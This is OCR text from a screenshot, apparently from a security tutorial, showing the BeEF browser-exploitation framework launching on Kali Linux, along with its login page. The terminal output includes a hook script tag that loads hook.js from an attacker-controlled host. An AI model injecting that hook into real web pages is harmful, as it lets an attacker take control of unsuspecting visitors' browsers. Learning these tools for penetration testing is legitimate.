 Applications
Places
Firefox ESR
Mon 05:21
1
root@kali: ~
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~#
root@kali:~#
root@kali:~#
$_
BeEF Authentication - Mozilla Firefox
BeEF Authentication
127.0.0.1:3000/ui/authentication
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali F
BeEF
Authentication
Username:
beef
Password:
Login
信安之路